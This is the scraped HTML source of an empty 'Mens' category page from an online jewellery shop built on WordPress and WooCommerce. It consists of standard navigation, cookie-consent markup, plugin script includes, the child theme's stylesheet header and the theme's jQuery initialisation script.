	<li id="menu-item-5987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5987"><a href="https://beautifulmomentsjewellery.com/product-category/teacher-gifts/">Teacher Gifts</a></li>
	<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://beautifulmomentsjewellery.com/perfect-paws/">Perfect Paws</a></li>
</ul>
</li>
<li id="menu-item-4404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4404"><a href="https://beautifulmomentsjewellery.com/product-category/charms/">Charms</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4405"><a href="https://beautifulmomentsjewellery.com/product-category/necklaces/">Necklaces</a></li>
<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://beautifulmomentsjewellery.com/product-category/bangles-and-bracelets/">Bangles and Bracelets</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://beautifulmomentsjewellery.com/product-category/https-beautifulmomentsjewellery-com-collections/mens-jewellery/">For Him</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs container">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://beautifulmomentsjewellery.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Mens</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content container">

	<div class="site-content__wrap container">
		<div class="row">

						
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main">
<article id="post-4156" class="post-4156 page type-page status-publish hentry">
	<header class="page-header">
		<h1 class="page-title">Mens</h1>	</header><!-- .page-header -->

	
	<div class="page-content">
			</div><!-- .page-content -->

	</article><!-- #post-4156 -->
</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© Beautiful Moments Jewellery Gibraltar 2026 | Web Design by <a href="https://www.niche-creative.com/">Niche Creative Solutions</a> &amp; <a href="mailto:robin.whitting@gmail.com">Robin Whitting<a /> | Images © Elka Salmon</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woostroid2-child/*","/wp-content/themes/woostroid2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 11pt">We use cookies to ensure we give you the best possible experience. By using our site, you are accepting our use of cookies.<a href="https://beautifulmomentsjewellery.com/privacy-policy/">Read more</a></span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="I accept" >I accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/beautifulmomentsjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/inc/modules/woo/assets/js/woo-module-script.js?ver=1.0.9" id="woostroid2-woo-module-script-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/assets/js/theme-script.js?ver=1.0.9" id="woostroid2-theme-script-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://beautifulmomentsjewellery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"194587905","post":"4156","tz":"1","srv":"beautifulmomentsjewellery.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "194587905", "4156" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://beautifulmomentsjewellery.com/wp-admin/admin-ajax.php","post_id":"4156","plugin_dir":"https://beautifulmomentsjewellery.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e6f7cb759d"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a046e4063bc9dd776fabd8eecfb6c136","fragment_name":"wc_fragments_a046e4063bc9dd776fabd8eecfb6c136","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautifulmomentsjewellery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautifulmomentsjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautifulmomentsjewellery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Privacy Overview</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="#" alt="Beautiful Moments Jewellery"     class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
				
												
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://beautifulmomentsjewellery.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://beautifulmomentsjewellery.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":194587905,"store_id":"9d332056-6d59-4735-8d46-707524b64d7f","ui":null,"url":"https://beautifulmomentsjewellery.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/Gibraltar","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Mens"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2-child/style.css?ver=1.0.0
body_size: 242
content:
@charset "UTF-8";/*!
Theme Name: Woostroid2 Child
Theme URI: http://www.templatemonster.com/wordpress-themes.php
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: Woostroid2 child theme.
Template: woostroid2
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: woostroid2-child
*/
.product-template-default .entry-summary, .product-template-default .woocommerce-tabs.wc-tabs-wrapper, .product-template-default .related h2, .product-template-default .upsells h2 {
	margin: 0 0.5rem;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/assets/js/theme-script.js?ver=1.0.9
body_size: 551
content:
;var Woostroid2_Theme_JS;

(function($) {
	'use strict';

	Woostroid2_Theme_JS = {

		init: function() {
			this.page_preloader_init();
			this.toTopInit();
			this.responsiveMenuInit();
			this.magnificPopupInit();
			this.swiperInit();
		},

		page_preloader_init: function(self) {

			if ($('.page-preloader-cover')[0]) {
				$('.page-preloader-cover').delay(500).fadeTo(500, 0, function() {
					$(this).remove();
				});
			}
		},

		toTopInit: function() {
			if ($.isFunction(jQuery.fn.UItoTop)) {
				$().UItoTop({
					text: '',
					scrollSpeed: 600
				});
			}
		},

		responsiveMenuInit: function() {
			if (typeof woostroid2ResponsiveMenu !== 'undefined') {
				woostroid2ResponsiveMenu();
			}
		},

		magnificPopupInit: function() {

			if (typeof $.magnificPopup !== 'undefined') {

				//MagnificPopup init
				$('[data-popup="magnificPopup"]').magnificPopup({
					type: 'image'
				});

				$(".gallery > .gallery-item a").filter("[href$='.png'],[href$='.jpg']").magnificPopup({
					type: 'image',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
					},
				});

			}
		},

		swiperInit: function() {
			if (typeof Swiper !== 'undefined') {

				//Swiper carousel init
				var mySwiper = new Swiper('.swiper-container', {
					// Optional parameters
					loop: true,
					spaceBetween: 10,
                    autoHeight: true,

					// Navigation arrows
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev'
                    }
				})

			}
		}
	};

	Woostroid2_Theme_JS.init();

}(jQuery));
